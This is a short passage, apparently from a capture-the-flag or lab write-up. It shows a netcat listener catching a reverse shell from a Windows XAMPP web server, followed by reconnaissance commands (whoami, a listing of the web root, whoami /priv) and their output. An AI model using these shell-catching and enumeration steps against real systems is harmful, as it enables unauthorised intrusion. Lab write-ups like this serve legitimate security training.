 ❯ nc -nlvp 1337
Connection from 10.10.11.234:49675
whoami
nt authority\local service
PS C:\xampp\htdocs> dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/10/2023 10:32 AM assets
d----- 6/10/2023 10:32 AM css
d----- 6/10/2023 10:32 AM js
d----- 10/6/2023 1:32 PM uploads
-a---- 6/10/2023 6:20 PM 7534 index.php
-a---- 10/6/2023 1:35 PM 32 new.php
-a---- 6/10/2023 4:17 PM 1554 submit.php
-a---- 6/10/2023 4:11 PM 4970 vs_status.php
PS C:\xampp\htdocs> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled